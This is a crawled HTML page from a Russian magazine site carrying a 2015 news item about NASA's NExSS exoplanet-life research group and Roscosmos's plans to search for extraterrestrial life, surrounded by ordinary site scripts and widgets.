

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/na-zemle-reshili-chto-prishlo-vremja-iskat-inoplanetjan
body_size: 12993
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>На Земле решили, что пришло время искать инопланетян</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="НАСА объявило о создании рабочей группы, которая займется изучением жизни за пределами Солнечной системы. Как стало известно, такую же задачу поставила перед собой и Россия: новая федеральная космическая программа включает в себя и поиск внеземной жизни." />
	<meta name="keywords" content="наука, космос, НАСА, Роскосмос, поиск внеземной жизни" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/2015/May/.thumbs/829db257d11a3afde5cb2be631faf5c0_1024_631_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/2015/May/.thumbs/829db257d11a3afde5cb2be631faf5c0_1024_631_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/na-zemle-reshili-chto-prishlo-vremja-iskat-inoplanetjan">

    <meta property="og:title" content="На Земле решили, что пришло время искать инопланетян"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="НАСА объявило о создании рабочей группы, которая займется изучением жизни за пределами Солнечной системы. Как стало известно, такую же задачу поставила перед собой и Россия: новая федеральная космическая программа включает в себя и поиск внеземной жизни."/>
    <meta property="og:url" content="https://gorets-media.ru/page/na-zemle-reshili-chto-prishlo-vremja-iskat-inoplanetjan" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/na-zemle-reshili-chto-prishlo-vremja-iskat-inoplanetjan/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">На Земле решили, что пришло время искать инопланетян</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>На Земле решили, что пришло время искать инопланетян</h1><div class="page-date">16 мая 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">21092</div><div class="page-star" title="Текущая оценка: 4. Голосов: 645">645</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/na-zemle-reshili-chto-prishlo-vremja-iskat-inoplanetjan" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/na-zemle-reshili-chto-prishlo-vremja-iskat-inoplanetjan" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fna-zemle-reshili-chto-prishlo-vremja-iskat-inoplanetjan&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="На Земле решили, что пришло время искать инопланетян" href="/uploads/images/vestisgor/2015/May/.thumbs/829db257d11a3afde5cb2be631faf5c0_1024_631_1.jpg" rel="lightbox"><img style="margin-top: 34px; margin-bottom: 34px;"   src="/uploads/images/vestisgor/2015/May/.thumbs/829db257d11a3afde5cb2be631faf5c0_1024_631_1.jpg" alt="На Земле решили, что пришло время искать инопланетян" width="870" height="536" /></a> </em></p>
<p class="gray-line" style="text-align: center;"><strong><em>НАСА объявило о&nbsp;создании</em> <em>рабочей группы, которая займется изучением жизни за&nbsp;пределами Солнечной системы. Как стало известно, такую&nbsp;же задачу поставила перед собой и&nbsp;Россия: н</em><em>овая федеральная космическая программа, среди прочего, включает в&nbsp;себя и поиск внеземной жизни. </em></strong></p>
<p><br />Национальное управление по&nbsp;воздухоплаванию и&nbsp;исследованию космического пространства (НАСА) объявило о&nbsp;создании группы The Nexus for Exoplanet System Science (NExSS), в&nbsp;которую войдут эксперты из&nbsp;десятков научных учреждений: астрофизики, гелиофизики, специалисты в&nbsp;области науки о&nbsp;Земле, планетах и&nbsp;так далее.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 60px;"><a class="lightview" title="G" href="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></a> Применение коллективных знаний и&nbsp;опыта в&nbsp;поиске внеземных форм жизни является перспективным научным инструментом: это позволит открыть новые направления для исследований и&nbsp;создавать новые технологии&raquo;, - говорится в <span style="text-decoration: underline;"><a href="http://www.nasa.gov/feature/nasa-s-nexss-coalition-to-lead-search-for-life-on-distant-worlds/" target="_blank">пресс-релизе НАСА</a></span>.</p>
<p>&nbsp;</p>
<p><strong>Джим Грин</strong>, возглавляющий планетарный научный отдел, <a href="/"><span style="text-decoration: underline; color: #993300;">говорит</span></a> о проекте как об &laquo;охоте за&nbsp;экзопланетами&raquo;. По&nbsp;его словам, эксперты NexSS будут вести поиск новых планет с&nbsp;высоким потенциалом обитаемости. Еще одной важной задачей станет изучение климата новых миров.</p>
<p>&nbsp;</p>
<p>Схожие планы вынашиваются и&nbsp;в недрах Роскосмоса. Новая федеральная космическая программа на&nbsp;2016&minus;2025 годы, среди прочего, включает в&nbsp;себя поиск внеземной жизни с&nbsp;помощью современной аппаратуры. Всего же за&nbsp;время реализации программы планируется запустить 181 космический аппарат. В проект, в&nbsp;общей сложности, будет вложено около 2 триллионов рублей.</p>
<p>&nbsp;</p>
<p align="right">&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%BD%D0%B0%D1%83%D0%BA%D0%B0" rel="tag">наука</a> | <a href="https://gorets-media.ru/tag/%D0%BA%D0%BE%D1%81%D0%BC%D0%BE%D1%81" rel="tag">космос</a> | <a href="https://gorets-media.ru/tag/%D0%9D%D0%90%D0%A1%D0%90" rel="tag">НАСА</a> | <a href="https://gorets-media.ru/tag/%D0%A0%D0%BE%D1%81%D0%BA%D0%BE%D1%81%D0%BC%D0%BE%D1%81" rel="tag">Роскосмос</a> | <a href="https://gorets-media.ru/tag/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA+%D0%B2%D0%BD%D0%B5%D0%B7%D0%B5%D0%BC%D0%BD%D0%BE%D0%B9+%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8" rel="tag">поиск внеземной жизни</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 645"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'1703'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4617"><img src="/img_cache/272x200/uploads/post_preview/21-kabardokov1.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4617" title="Мурат Кабардоков в лонг-листе премии Золотой орёл 20 ...">Мурат Кабардоков в лонг-листе премии Золотой орёл 20 ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4617">Объявлен лонг-лист претендентов на премию Национальной киноакадемии кинематографических искусств и наук России Золотой орел 2018. В категории &laquo;Лучшая&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/zvezdopad-propustili-vchera-ne-propustite-segodnja"><img src="/img_cache/272x200/uploads/post_preview/24-zvezdopad.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/zvezdopad-propustili-vchera-ne-propustite-segodnja" title="Звездопад. Пропустили вчера, не пропустите сегодня">Звездопад. Пропустили вчера, не пропустите сегодня</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/zvezdopad-propustili-vchera-ne-propustite-segodnja">Кто пропустил звездный ливень в ночь с 23 на 24 мая &ndash; не расстраиваемся. Астрономы обещают, что в нынешнюю воскресную ночь, небо снова порадует продолжением&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/byvshim-uchenikam-shkoly-1-beslana-delajut-plasticheskie-operacii-v-groznom"><img src="/img_cache/272x200/uploads/post_preview/10-hx.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/byvshim-uchenikam-shkoly-1-beslana-delajut-plasticheskie-operacii-v-groznom" title="Бывшим ученикам школы № 1 Беслана делают пластически ...">Бывшим ученикам школы № 1 Беслана делают пластически ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/byvshim-uchenikam-shkoly-1-beslana-delajut-plasticheskie-operacii-v-groznom">Известный пластический хирург Хасан Баиев, лауреат международной премии "Врач мира", начал делать операции юношам и девушкам, 11 лет назад ставшим заложниками&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3731"><img src="/img_cache/272x200/uploads/post_preview/16-2-111.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3731" title="День оленевода-охотника отметят в Тофаларии в начале ...">День оленевода-охотника отметят в Тофаларии в начале ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3731">В горной Тофаларии готовятся к традиционному &laquo;Дню оленевода-охотника&raquo;. Праздник коренных малочисленных народов Севера состоится 4 марта в поселке&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/pik-chehova-k-155-letiju-so-dnja-rozhdenija-pisatelja"><img src="/img_cache/272x200/uploads/post_preview/29-g1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/pik-chehova-k-155-letiju-so-dnja-rozhdenija-pisatelja" title="Пик Чехова. К 155-летию со дня рождения писателя">Пик Чехова. К 155-летию со дня рождения писателя</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/pik-chehova-k-155-letiju-so-dnja-rozhdenija-pisatelja">Ровно 155 лет назад &ndash; 29 января 1860 года - родился классик мировой литературы Антон Павлович Чехов. В 30 лет, уже будучи известным писателем, он совершил беспрецедентный&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/8-millionov-za-musor"><img src="/img_cache/272x200/uploads/post_preview/_93.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/8-millionov-za-musor" title="ВОСЕМЬ МИЛЛИОНОВ ЗА МУСОР">ВОСЕМЬ МИЛЛИОНОВ ЗА МУСОР</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/8-millionov-za-musor">В Ереване с сентября заработает завод по переработке мусора. Реализация проекта станет важной статьей дохода для городской казны. Компания &laquo;Клинленд&raquo;&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
